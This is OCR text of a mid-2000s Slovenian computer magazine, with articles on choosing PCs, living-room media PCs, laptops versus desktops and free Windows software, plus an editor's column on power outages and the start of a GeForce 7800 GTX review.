Naslednji pomemben podatek je navadno **grafična kartica**. Spet smo pri vojni med zagovorniki ATI-jevih in nVidiinih grafičnih kartic. Debate so navadno na tej stopnji že tako žolčne, kot bi šlo za usodo galaksije (pri čemer sploh ne vedo, da se gradi obvoznica, zaradi katere bo Zemlja uničena). Grafične kartice so sila uporabna tema. Megaherci grafičnih procesorjev se prepletajo z gigabajti pomnilnika in različnimi pritiklinami v obliki imen turbo, XT, gold, ultra in še kaj. Potem slišimo, kako je ta ali druga rešitev hitra, in mimogrede dobimo občutek,

da poslušamo lastnike športnih avtomobilov in ne uporabnike računalnikov. Saj hitro uvidimo zmoto, ko slišimo kot hitrostni argument štiriali petmestne številke različnih programov za merjenje hitrosti in zmogljivosti računalnika. Še najbolj hecen je podatek, koliko sličic lahko izriše določena kombinacija strojne opreme v igri Quake. Dobro, za igračarje je to merodajen podatek, če ne bi ponosno poudarjali prednost 200 nad 180 sličicami, izrisanimi vsako sekundo. Pri čemer navadno domači monitorji tako niso zmožni osvežiti zaslona več kot stokrat v sekundi. Ja, razliko pa nekateri le opazijo. Kako in zakaj, pa je skrivnost, s katero se raje ne bi ubadal.

Seveda je treba za takšno konfiguracijo kupiti tudi najhitrejši **trdi disk**, a pri 7200 obratih, saj za kaj več še niso slišali. Vsaj ne pogosto. In če trdi disk ni dovolj prostoren, pogovarjamo pa se vsaj o dveh diskih po 160 GB, nanj ne moremo nasuti vse krame, ki bi veliko raje ždela na CDjih ali DVD-jih. Seveda ne gre za podatke, ki so jih ustvarili, ampak za kopico programov, ki jih navadno po namestitvi ne pogledajo niti dvakrat na leto.

Potem so tu **ventilatorji**, pa hladila in seveda so vsi računalniki mrtvo hladni, pa čeprav si na njih lahko mimogrede skuhate kavico. Še nismo pri koncu. **Monitor** seveda mora biti LCD (s čimer se v večini primerov celo strinjam) in čim večji (tudi tukaj nimam nič proti). Ampak tudi tukaj je pomembno podjetje, ki je izdelalo monitor in hitrost, s katero prehaja točka iz črne v belo barvo in nazaj. Seveda je to pomembno, a nekateri opazijo zadeve in razlike, ki so tako majhne, da so težko merljive brez posebnih naprav. In ko kupijo naj in ah in sploh monitor, se praktično nikoli ne potrudijo z umerjanjem. Saj tudi v resnici v večini nimajo potrebe po naravnih barvah.

In če nimate doma računalnika, ki se ga bojite prižgati, saj zaradi vseh ventilatorjev, ki so ali pa niso nujno potrebni, povzroča podoben

hrup kot moped brez dušilca sosedovega mulca, se s takšnimi

ne spuščajte v debato. Preveč vedo o zadevi, s katero se ukvarjajo, ne glede na vaš poklic ali poznavanje računalnikov. Moja sodba je: **fetiš**  in ne potreba.

**Winner** 

#### V OSPREDJU NAJ BODO POTREBE

ż.

Uporabniki, ki računalnike potrebujejo, so navadno precej tiho o svojih mlinčkih, saj so ti pač skromni ali pa tudi ne, pač odvisno, s čim se uporabnik ukvarja. Nakup vsake komponente skrbno pretehtajo, preverijo stanje v denarnici in v večini primerov pomislijo, kdaj in s koliko dela se bo komponenta odplačala. Na srečo so tudi trgovci zapopadli, že pred precej časa, da je bolje uporabniku prodati najcenejši računalnik, ki bo zadostil njegovim potrebam, kot pa ga enkrat nasaditi in se sprijazniti s tem, da bo drug nakup, čez nekaj let, opravil kje drugje.

Svet pa ni črno-bel in tudi tukaj so vmesni odtenki. Najbolj občudujem uporabnike, ki s težavo spraskajo sredstva za nakup skromnega računalnika, čeprav ne vedo prav natančno, kaj bodo z njim počeli. A zavedajo se dejstva, da brez računalnikov več ne gre in da bodo delodajalci prej ali slej od njih zahtevali poznavanje tega ali onega programa. Še kako resnično je to. In nekaterim je to težko. Zlasti ko slišijo zgornjo kategorijo. Potem jim računalnik deluje kot nekaj, česar ne bodo nikoli natančno razumeli in še manj znali uporabljati. V resnici pa potrebujejo le malce zagona in veliko volje pri svojem učenju.

Ker je pred nami poletje in ker v tem času veliko ljudi razmišlja tudi o novem računalniku in ne samo o dopustu, še apel: Za božjo voljo, ne kupujte si računalnika, ker je **najhitrejši**. Kupite takšnega, ki ga **potrebujete** za to, kar pač z njim želite početi. Tudi če danes kupite najhitrejšega, bo že jutri na drugem mestu, pojutrišnjem na tretjem in čez pol leta ...

#### osebni računalniki za delo in dom: večpredstavni PC

## DNEVNA SOBA VABI

Večpredstavni računalnik z mestom v dnevni sobi se je obdržal, čeprav je na začetku kazalo da bo šlo še za eno farso, še za eno marketinško potegavščino in še en mit. Čeprav pri nas danes v trgovinah še ne moremo kupiti namenske naprave (večpredstavnega računalnika) za v dnevno sobo, pa v svetu najdemo kar nekaj izbire, rešitve pa ponujajo in izboljšujejo tudi pri gigantih, kot sta Intel in Microsoft.

Žal pa hitro vidimo, da se, če želimo vse možnosti, ponudba skrči na enega do dva proizvajalca, ki pa imate svoje probleme. V vseh hi-fi napravah smo žal nekako omejeni, **le PC ponuja prilagodljivost in svobodo spreminjanja**, nadgradnje, dodajanja funkcij …

lanim trdim diskom in omrežnim priključkom.

#### NAJBOLJŠE IZ OBEH SVETOV

In če pomislimo na hi-fi napravo, z vsemi njenimi omejitvami na eni strani, in na navaden računalnik, kjer je vse možno, a je glasen in se se-

#### Piše: Jaka Mele **jaka.mele@mojmikro.si**

**P**epričan sem, da je že vsakdo pomislil, da bi PC prenesel v dnevno sobo. Z vse več vsebinami, ki jih imamo v računalniku, je namreč povsem logično, da bi jih želeli ali poslušati na hi-fi sistemu s prostorskim repričan sem, da je že vsakdo pomislil, da bi PC prenesel v dnevno sobo. Z vse več vsebinami, ki jih imamo v računalniku, je namreč povsem logično, da bi jih žezvokom in na zvočnikih, ki so večji kot škatla riža; oziroma da bi jo pogledali na svojem velikanskem TV-ju.

#### **ALTERNATIVA PRENOSNIK**

Ker večpredstavnih PC-jev pri nas še ni v redni prodaji (mimogrede, gre za posebne prilagojene računalnike, ki jih v glavnem krmili operacijski sistem **Windows XP Media Center Edition 2005**), smo obsojeni na več ali manj domiselne alternative. Ker je glavni argument proti uporabi klasičnega PC-računalnika v dnevni sobi **šum**, ki ga ta proizvaja, je najpogostejša rešitev tega problema uporaba **prenosnega računalnika**. Prenosni računalnik je večinoma opremljen s **TV- oz. S-video izhodom**, kar omogoča »izvažanje« slike na TV. Za zvok smo ponavadi prisiljeni uporabiti klasični stereo izhod, namenjen priključitvi slušalk, medtem ko imajo dražji prenosniki tudi digitalni izhod, ki nam omogoča do hi-fi ojačevalnika pripeljati celotnih šest (5.1) kanalov in uživanje v prostorskem zvoku pri predvajanju DVD- filmov.

#### PC ZA POPOLNO UDOBJE

Če se vrnemo k resničnim večpredstavnim računalnikom in pozabimo že omenjeno preprostejšo alternativo, ugotovimo, da za popolno udobje

#### SOLO XCube EA6

Med trenutno ponudbo rešitev pri nas, ki so najbližje večpredstavnemu računalniku za dnevno sobo, smo preizkusili računalnik, zgrajen v Aopenovem ohišju **Xcube 65**. Malčke sestavljajo v podjetju **Elkotex** in že na prvi pogled se kar podajo v to okolje. Na sprednji strani ohišje plemeniti **VFD-prikazovalnik** (Vacuum Fluorescent Display), ki prikazuje stanje enote, prav tako pa so prisotni vsi vmesniki iz sveta računalništva ter čitalnik pomnilniških kartic 7 v 1. V ohišje je že vdelan tudi napajalnik, ki je navkljub majhnosti med tišjimi. Glede na prenosnike je zanimivo to, da se lahko dogradi v **zelo zmogljiv računalnik**, hkrati pa deluje tudi kot **hi-fi komponenta**. To pomeni, da tudi ugasnjen (ko ni zagnan operacijski sistem) lahko predvaja glasbene CD-je, DVD-filme ter radijski in televizijski program, enota je zmožna celo zapisovati (snemati) program na trdi disk. Vse to omogoča programček **InstantOn**, ki se ob vklopu naloži v nekaj sekundah. Upravljamo ga lahko kar z daljinskim upravljalnikom, ki je priložen izdelku.

Ko pa zaženemo operacijski sistem, dobimo vse funkcije normalnega računalnika. Pod pokrovom računalnika se skriva matična plošča z Intelovim sistemskim naborom, ki ima že vdelano tudi grafično kartico i865G. Multimedijsko rabo še obogatita omrežna kartica in vdelana zvočna kartica s prostorskim zvokom 5.1. Cena kompleta s procesorjem Intel P4 3 GHz, 1 GB pomnilnika, 200 GB diskom in DVD-zapisovalnikom je 239.870 SIT. **Tanja Čavlovič, tanja.cavlovic@mojmikro.si**

Ξ

v digitalni dnevni sobi poleg grafičnega izhoda za priključitev TV- in stereo avdio izhoda potrebujemo še **daljinski upravljalnik,** za napredne funkcije pa še **kartico s TV-sprejemnikom** (TV tuner) ter **strojno pomoč pri kodiranju videa**, kar omogoča zajemanje (snemanje) videa in sočasno predvajanje med snemanjem. Najnovejše enote imajo vdelana celo dva TV-sprejemnika, kar omogoča sočasno spremljanje dveh programov ali pa snemanje enega in gledanje drugega.

#### NAMENSKE HI-FI NAPRAVE

Dokler specializirane naprave ne pridejo na naše police, pa so alternativa njihovi manjši bratje oziroma namenske hi-fi naprave. Sem prištevamo **DVD in DivX-predvajalnike**, oziroma **DVD- videorekorderje**, po možnosti take z vdegreva, na drugi – potem je jasno: sanjska naprava mora združevati **najboljše stvari iz obeh svetov**. Poleg polne funkcionalnosti oz. možnosti nadgradnje funkcij in nadgradnje programske opreme mora biti uporabniški vmesnik enostaven in pregleden. Katerokoli napravo pač postavite v dnevno sobo, predvidevate da jo bodo uporabljali ljudje, ki s tehniko razen daljinca za TV in mobitela nimajo nikakršnega stika.

Danes take naprave **še n**i. Preizkušeni miniaturni PC (v okvirčku) se rešitvi približa, vendar je predvsem zaradi cene zunaj dosega večine kupcev. Prav tako je priključitev računalnika v dnevno sobo do časov, ko bodo HDTV-televizorji omogočali branje majhnih črk tudi na velikem zaslonu, vprašljivo, če ne že neumno…

z več kot 300 m!

Beloglavi orel opazi svoj pleniz visine več kot 300 metrov na skoraj 5 kilometrov.

NOD32 s svoje inevativne in neprecentjivo b ThreatSense™, is temelji na napredni hevr ze danes zazna groznje, ki bodo Vaš računalni ogrozale šele jutri. V novi verzi, 2,5 tudi zaščita<br>Adware, Spyware, trojanske konje, zlonamerno

o  $\mathbf D$ э.

velikem območju.

osebni računalniki za delo in dom: prenosnik ali namizni računalnik?

## VSE VEČ »NAMIZNH PRENOSNIKOV«

Na prvi pogled se zdi, da tehnološko in cenovno gledano danes res ni več velikih razlik med prenosniki in namiznimi računalniki. Kaj izbrati za domači računalnik, na kaj je treba biti pozoren ob prehodu z namiznega na prenosni računalnik to pa so dileme, na katere uporabniki dobijo odgovor šele po nakupu in tednih uporabe.

#### Piše: Jaka Mele **jaka.mele@mojmikro.si**

ečina gospodinjstev v Sloveniji ima računalnik, in po grobih statističnih podatkih, ki so podobni za vso »zahodno civilizacijo«, je ta računalnik v **več kot**<br>80 **odstotkih namizna izvedba**. Z namizno ečina gospodinjstev v Sloveniji ima računalnik, in po grobih statističnih podatkih, ki so podobni za vso »zahodno civilizacijo«, je ta računalnik v **več kot**  izvedbo imamo v mislih računalnik, zaprt v samostojno ohišje (ATX, miniATX, MAC), kjer so zaslon, tipkovnica, zvočniki … ločene enote, priključene nanj. Trend zadnjih nekaj let je povečevanje števila računalnikov na gospodinjstvo, tu pa se že opazi pogosta odločitev za vstop v svet **prenosnikov**. Temu botruje zlasti **cena**, ki se je v zadnjih dveh letih spustila krepko pod magično mejo 1000 dolarjev, še posebej v zadnjih mesecih pa lahko tudi pri

nas opazimo prodajne akcije, kjer je cena še občutno nižja.

Čeprav so prenosniki in namizne zverine tehnično primerljiv, pa je krog uporabnikov, ki ga danes naslavljajo, še vedno izredno različen. Pa vendar – ali je prenosnik prava izbira za drugi (ali celo prvi) računalnik v gospodinjstvu, v družini? Da bi odgovorili na to vprašanje, je treba videti, kje so se prenosniki uporabljali doslej. V večini primerov so jih kupovali poslovneži s potrebo po **mobilnosti**, kjer je bil glavni argument **čas avtonomije** (koliko časa prenosnik deluje z vdelanimi akumulatorji, brez priključka na omrežno napetost).

#### ČE V OSPREDJU NI MOBILNOST ...

Pri prenosniku, ki bo **zamenjava namiznega računalnika**, mobilnost in čas avtonomije seveda nista niti najmanj pomembna, saj je po večini prenosnik priključen na električno omrežje, prav pa akumulator pride le kot UPS (sistem neprekinjenega napajanja – če zmanjka elektrike) ali pri praviloma krajših prenašanjih naokoli (od doma v službo in obratno). Za kaj več sodobni prenosni računalnik s segmenta zamenjave namiznega nima dovolj zmogljivih akumulatorjev oziroma so komponente, iz katerih je zgrajen, preveč energijsko požrešne, da bi stvar na baterijah delovala več kot okoli dve uri.

V grobem lahko rečemo, da so prenosniki v povprečju res še vedno manj zmogljivi, in da je treba za zmogljivostno in funkcionalno konfiguracijo, primerljivo z namiznim računalnikom, osnovnim modelom **prišteti še med 50 in 100 tisočakov**. Tudi teža takega prenosnika, ki najpogosteje presega 3 kg, ni ravno za prenašanje kamorkoli, čas avtonomije pa zaradi energijsko potratnih komponent tudi ne bo dosegel tri ure.

#### LAŽJE JE DRAŽJE

Če želimo **lažji prenosnik** (pod 2 kg), je treba ceni prišteti **od 150 do 200 tisočakov**, še zlasti če želimo ohraniti zmogljivostno raven. V namizne nadomestke namreč proizvajalci

#### brezplačni programi za Windows

## VSE BISTVENO ZA DELO IN DOM

Ob nakupu računalnika je navadno naložen že tudi operacijski sistem Windows. Ali pa tudi ne. Kakor pač kje prodajajo računalnike. Če je operacijski sistem naložen, ga seveda tudi plačate. In še vedno potrebujete pisarniški program in še kakšno malenkost. Programske opreme pa ni nujno kupovati ...

#### Piše: Zdenko Frangež

#### **zdenko.frangez@mojmikro.si**

a voljo je več možnosti. Lahko recimo kupite operacijski sistem **Windows** in naložite **brezplačne programe**, ki jih potrebujete, ali pa se tudi pri operacijskem sistemu raje odločite za katero od brezplačnih različic **Linu** a voljo je več možnosti. Lahko recimo kupite operacijski sistem **Windows** in naložite **brezplačne programe**, ki jih potrebujete, ali pa se tudi pri operacijskem sistemu raje Pri obeh možnostih je na voljo kopica programske opreme, ki je ni treba plačati, pa naj gre za brezplačne programe ali odprtokodne projekte, ki vsaj za zdaj še niso plačljivi. Čeprav smo o tej temi v Mojem mikru izčrpno pisali že marca, pa poglejmo zelo na kratko, kaj se skriva v izboru brezplačnih programov za operacijski sistem Windows.

#### PISARNIŠKI PROGRAMI

Najbolj logična odločitev je seveda **OpenOffice. org**. Program je **poslovenjen**, torej ne bo težav z razumevanjem. Je zmogljiv, v nekaterih segmentih celo prekaša Microsoftov Office, če ne drugače pa s prijaznostjo do uporabnika. Izdelani dokumenti so lahko shranjeni v formatih, ki so združljivi z MS Officeom. Tako odpade strah, da vaših izdelkov ne bi bilo mogoče prenesti v drug računalnik, kjer uporabljajo plačljiv pisarniški program. Seveda tako preprosto spet ni. Pri besedilih ne bo težav, nekaj se jih pojavi pri zelo zahtevnih preglednicah, še več pa z zbir-



kami podatkov. Dejstvo pa je, da večina uporabnikov, vsaj doma ne uporablja zapletenih preglednic in še manj zbirk podatkov. Torej je manj tudi možnosti, da pretvorba formata ne bo zadovoljiva. OpenOffice.

org je sestavljen iz več programov: **Writer** − urejevalnik besedil

**Base** − zbirka podatkov

**Calc** − izdelava preglednic

**Draw** − risarski program

**Impress** − zdelava multimedijskih predstavitev

**Math** − urejevalnik matematičnih formul

Celovita ponudba torej, kjer ne manjka nič, razen odjemalca elektronske pošte, ki je v MS Officeu vključen v paket.

#### GRAFIKA

Krasen predstavnik brezplačnih risarskih programov je **Gimp**. Prijazen vmesnik ponudi ravno pravo število orodij in možnosti za vsakdanjo rabo. Večina uporabnikov v resnici ne potrebuje programov, kot je recimo Adobe Photoshop. Uporabljati tak program za občasno obdelavo fotografij je podobno, kot če bi na domačem vrtu orali s traktorjem in želi s kombajnom. Pomembno se je torej

zavedati, **kaj potrebujemo**, in to navadno ni prav veliko. Torej je v resnici bolje uporabljati program, ki ponuja prav toliko



in pri katerem bomo hitro našli vsa potrebna orodja, saj jih ni veliko. Za enak postopek bi pri naprednejšem programu porabili več časa za iskanje orodij v kopici vsega mogočega kot pa za obdelavo fotografij.

Seveda se zdaj sliši, kot bi bil Gimp sila preprosto zasnovan program. V resnici ponuja **izredno veliko možnosti obdelave fotografij in izdelave novih slik**. Vsekakor je vreden preizkusa, prav gotovo vas bo presenetil s prijaznostjo in zmogljivostjo.

#### BRSKANJE PO SVETOVNEM SPLETU

Dobro, tovrstni progami so večidel brezplačni, torej je čisto od vas odvisno, katerega boste uporabljali. Zadnje čase pa je tudi na tem področju vedno bolj priljubljen odprtokodni program z imevdelujejo kar procesorje, namenjene namiznim računalnikom (Intel Pentium 4), ti pa imajo veliko energijsko porabo, poleg tega pa se še precej grejejo. Posledica sta kratka avtonomija in velika teža prenosnika, saj morajo vanj vdelati še težke in velike hladilne enote, ki (ponavadi precej glasno) hladijo tak prenosnik.

#### VELIKOST ZASLONA, GRAFIKA, NADGRADJE

Verjetno največja razlika za uporabnika doma je velikost zaslona. Domena **namiznih** računalnikih je **vsaj 17 palcev**, zadnje leto pa zaradi cene pod 40 tisočaki najpogosteje kar 19-palčni zaslon (CRT). Veliko je zanimanja in vsako leto prodajo več LCD-monitorjev, ki cenovno res postajajo čedalje dostopnejši, a najpogosteje na račun kakovosti. Vsekakor je moč danes dobiti dober 19-palčni LCD-zaslon za 100 tisočakov.

Hkrati bomo težko našli prenosnik z zaslonom, večjim kot **15 palcev**. Največkrat imajo prenosniki zaslon okoli 12 do 13 palcev, tisti najlažji pa celo le dobrih 10 palcev. Modeli, namenjeni zamenjavi namiznega računalnika, imajo tudi 15-palčne zaslone, nekateri specializirani primerki pa ponujajo celo **17-palčni** zaslon v razmerju stranic **16 : 9,** ki je primeren tudi za gledanje filmov. Cena takega modela je vsaj za sto tisočakov večja od sicer primerljivega z manjšim zaslonom, njegova teža pa se bo zagotovo približala 4 kg. Posebno pozornost

velja nameniti še **grafični kartici**. Ta je pri nadomestkih namiznih računalnikov ponavadi dobra – ATI 9800, x600 ali kaj podobnega od Nvidie, kar bo omogočalo tudi igranje kakšne igre.

Slaba stran prenosnika kot nadomestka namiznega računalnika pa je **nadgradljivost**. Star računalnik smo lahko namreč odprli in z novejšimi zamenjali posamezne stare komponente, kar pa je pri prenosniku praktično nemogoče.

#### KAJ PRIPOROČAMO

Pri nakupu prenosnika, namenjenega **zamenjavi namiznega računalnika**, izberite model, ki je sestavljen iz dobrih in zmogljivih komponent, za ceno, ki ne odstopa zelo od podobnega namiznega računalnika. Pri tem tipu računalnika proizvajalec ni najpomembnejši. Pozorni bodite na velikost zaslona, da ne boste ugotovili, da je premajhen za vaše udobno delo.

Če pa izbirate prenosnik za **mobilno delo** (ki ga boste prenašali na hrbtu) daleč od električnega priključka, izberite nekaj lahkega – če se da pod ali okoli 2 kg in s čim več celično baterijo (6 ali 8). Preverite tudi, ali je mogoče priključiti dodatno (extended) baterijo zadaj ali namesto kakšne optične enote. Procesor bo skoraj zagotovo Intel Pentium M, čeprav tudi novi AMD Turion niso slabi.

nom **Mozilla Firefox**. Programa je po sodobnih merilih prav malo skupaj, torej zasede **manj prostora na disku**, kot smo vajeni pri



konkurenčnih programih. Ponuja veliko in na pravilen način. Vsaj večina njegovih uporabnikov je tega mnenja in teh je vsak dan več. Na voljo so zadeve, ki jih Internet Explorer preprosto ne pozna. Seveda pa prehod na ta program ne bi bil prijeten, če ne bi bilo mogoče uvoziti vseh mogočih bližnjic iz, recimo, MS Internet Explorerja. Seveda je to mogoče in še kaj več je na voljo. Prav vse nastavitve Internet Explorerja je mogoče prenesti tudi v Firefox. Za zdaj program še ni na voljo v slovenskem jeziku, kot je to pogosto pri odprtokodnih programih, a se to lahko spremeni čez noč, če se le kdo odloči to napraviti.

#### ELEKTRONSKA POŠTA

Seveda potrebujemo tudi zgleden odjemalec elektronske pošte. Program **Thunderbird** se ponaša z zgledno **varnostjo**, čeprav so tudi pri tem programu odkrili nekaj lukenj, skozi katere je mogoče v vaš računalnik spravljati nepridiprave med programi, torej viruse in trojance. Program je namenjen uporabnikom, ki so sicer uporabljali MS Outlook Express. Je že tako, da večina uporabnikov ne potrebuje in tako tudi ne želi popolnejših programov, kot je recimo MS Outlook. Če pa kljub vsemu želi-

te tudi koledarček, kamor boste vnašali opravila in vse mogoče, kar je povezano z datumi in urami, je na voljo sila preprost program z imenom **Sunbird**, ki pa je še v zelo zgodnji fazi razvoja. Kljub temu je vmesnik zelo dodelan, uporaba pa sila preprosta in prijazna. Program je celo tako preprost, da namestitev ni potrebna. Le **razpakirati** ga je treba

v posebno mapo in pognati , vse drugo pa je tako očitno, da zadeva ne potrebuje navodil in pomoči uporabnikom. Program omogoča različne prikaze koledarja in vnos kratkih ali nekaj daljših obvestil, kdaj je treba kaj opraviti, ali pa vnesete opis dogodka, ki bi se ga



radi spomnili. Seveda je na voljo neizogibni alarm, ki vas bo spomnil, kaj in kdaj je treba postoriti.

Tovrstnih programov je še veliko, prostor za ta članek pa žel omejen. Toda tudi ta »skromen« seznam bo dovolj zgovoren opomnik na možen prehod na brezplačno programe za vsakdanja opravila. Vse omenjene programe boste seveda našli tudi na našem MikroCD-ju.

#### 

## KVALITETNI RAČUNALNIKI z 2-letno garancijo in možnostjo podaljšanja



#### STROJNA OPREMA



# *preizkusili smo*

#### UREJA: JAK A MELE **jaka.mele@mojmikro.si**

## *Joj, prejoj, Elektro …*

Kar bom opisal, je sicer malce<br>
<sup>oddaljeno od strojne opreme, pa<br>
vendarle neločljivo povezano z<br>
njenim delovanjem ... Odkar sem<br>
se pred dobrim letom preselil iz<br>
Ljubljane, točneje v vasico Bevke, ki je oddaljena</sup> *oddaljeno od strojne opreme, pa vendarle neločljivo povezano z njenim delovanjem … Odkar sem se pred dobrim letom preselil iz 10 km zračne linije iz Ljubljane v smeri Vrhnike, spoznavam, kako zelo smo navezani na električno energijo in odvisni od nje, konkretneje, od njene nemotene dobave.* 

*V Ljubljani so električni izpadi redki, malce zunaj mesta pa je to očitno že velik zalogaj. Da pride do izpadov včasih kar večkrat tedensko in da črne luknje trajajo tudi do pol dneva, se mi zdi skoraj neverjetno in že tragikomično. Ali se omrežje res sesuje vsakič, ko ob 8. uri zjutraj nekaj obrtnikov sočasno vključi svoje energijsko očitno zelo potratne stroje?*

*V kakšnem stanju je električno omrežje daljnovodov, se mi niti ne sanja, še kako pa občutim vsakomesečni račun, ki je nespremenjen, pa če je še toliko izpadov. Če me že ne greje električna peč, pa me zna Elektro pogreti s svojim odnosom. Okoli 8. ure je zopet zmanjkalo elektrike, seveda ravno med kuhanjem kave na električnem štedilniku. Kavico namreč potrebujem, da zberem misli in napišem kak članek (to sem imel v načrtu za pozneje). Ko je UPS, na katerega imam vezan ADSL, strežnik in delovni PC, začel »crkovati«, sem ugasil mašine, si vzel oddih od IT-ja in se spravil početi druge stvari … Ko ob 9. uri še ni bilo elektrike, sem poklical dežurno številko Elektro Ljubljana (PE Ljubljana okolica), kjer me je ob omembi mojega kraja glas nazijal, da elektrike ne bo do 14. ure, češ da opravljajo remont na daljnovodu. Ko je sogovornik iz mojega glasu zaznal, da ne morem verjeti, kaj slišim, mi je gladko povedal, da so objavili novico na radiu Orion (lokalni radio). Kaj mi je ostalo drugega, kot usesti se v avto in priti delat na uredništvo v Ljubljano? Tu sem ravnokar pregledal spletne strani Elektra Ljubljana in ugotovil, da smo res primorani poslušati lokalne radijske postaje in z ušesi loviti opozorila in najave! Ali naš preljubi Elektro v tretjem tisočletju res ni sposoben objave obvestil o prekinitvah in izpadih, vsaj o načrtovanih, če že ne o vseh tudi sprotnih, na svoji spletni strani? Res ne znajo narediti kakšnega RSS-vira, ki bi informacije potisnil do zainteresiranega uporabnika? Ali pa – evo, komercialna ideja zanje – uvesti SMS-obveščanje za interesente – ki bi jim ga seveda zaračunali? Elektro – če vas zanima, vam bom sam z veseljem in ugodno svetoval in pomagam stvari realizirati. Samo da bo stvar vendar že enkrat urejena!* 

## NOVI ČASI, NOVA GENERACIJA GRAFIKE GeForce 7800 GTX, ekskluzivni prvi test v Sloveniji!

Bili smo v Parizu, kjer je Nvidia 22. junija svetu predstavila novo generacijo grafičnega procesorja GeForce 7800 GTX. Že sedma generacija grafičnega procesorja (GPU) z imenom G70 se ponaša z nekaj novimi tehnologijami, a v glavnem gradi na že videnem, opazna sprememba pa



je skoraj neverjetna hitrost. 7800 GTX je glede na najmočnejšega predhodnika GeForce 6800 Ultra hitrejša tudi do dvakrat !!!

#### Piše: Jaka Mele **jaka.mele@mojmikro.si**

**Pariz, Francija.** Nvidia. Morda na prvi po-<br>gled dokaj nenavadna kombinacija, a ko<br>izvemo, da ima Nvidia v Evropi kar ne-<br>kaj pisarn, kjer sta londonska in pariška<br>največji (sledita Milano in München), ni več ariz, Francija. Nvidia. Morda na prvi pogled dokaj nenavadna kombinacija, a ko izvemo, da ima Nvidia v Evropi kar nekaj pisarn, kjer sta londonska in pariška nenavadno. Predstavitev GeForcea 7800GTX je največji dogodek za Nvidio od predstavitve Geforcea 4 pred slabima dvema letoma. To in pa skoraj sto povabljenih novinarjev glavnih računalniških medijev z vse Evrope lepo kaže pomembnost tega dogodka za ameriško podjetje.

Po predstavitvi NV40 (GeForce 6800 Ultra) pred 14 meseci pomeni G70 naslednjo generacijo. Novi grafični procesor sestavlja kar **302 milijonov tranzistorjev** ali 80 milijonov več, kot jih je imel GeForce 6800 Ultra (mimogrede, AMD Athlon-FX55 jih ima 106, Intel Pentium 3 jih je imel 9…) in je s tem najkompleksnejši grafični procesor na svetu. Nvidia trdi da so G70 zasnovali popolnoma na novo, brez predhodnika kot osnove, kar naj bi bil tudi razlog za novo ime G70 (prej načrtovano delo pod imenom NV47 so pred skoraj pol leta opustili). Pogled na specifikacijo in navezanost na DirectX 9.0c sicer govori drugače, tako da sklepamo, da ima ime bolj kot s popolnoma novo zasnovo zvezo z ATIjevim prihajajočim **R520** (sedem je več kot pet, štiri je manj kot pet)…

Grafični procesor G70 na testni kartici deluje pri **430 MHz**, medtem ko partnerji že obljubljajo stabilno delovanje vse do frekvence 500 MHz, neuradno pa z boljšim (še vedno zračnim) hlajenjem tudi **515 MHz** (te bomo najverjetneje videli v posebnih izdajah, t.i. zlatih primerkih). Vdelanih 256 MB pomnilnika DDR GDDR3 deluje pri frekvenci 600 MHz (1200), dva čipa RAMDAC pa delujeta pri 400 MHz.

#### VELIKO VEČ PODROBNOSTI

